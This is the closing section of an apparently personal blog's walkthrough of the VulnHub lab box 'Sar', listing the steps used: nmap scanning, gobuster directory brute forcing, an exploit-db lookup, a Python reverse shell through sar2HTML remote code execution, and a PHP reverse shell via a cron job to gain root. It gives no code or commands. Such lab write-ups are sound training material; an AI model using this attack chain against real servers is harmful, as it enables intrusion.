Congratulations! In this walkthrough we were able to gain access to an Apache server running over port 80 by leveraging a known sar2HTML vulnerability. Our tools and methods can be highlighted into the following:

  • A network scan using nmap
  • A directory brute force using gobuster
  • Finding a vulnerability for the target in expliot-db
  • Executing a Python reverse shell via an RCE in the URL
  • Discovering sudo rights in a cronjob
  • Executing a PHP reverse shell to gain root

View this write-up in GitHub:

GitHub

2022

Katana Walkthrough

A step-by-step walkthrough of the VulnHub box “Katana” that exploits a web server via a reverse shell upload

Sar Walkthrough

A step-by-step walkthrough of the VulnHub box “Sar” that exploits sar2HTML via Remote Code Execution (RCE)

Back to top ↑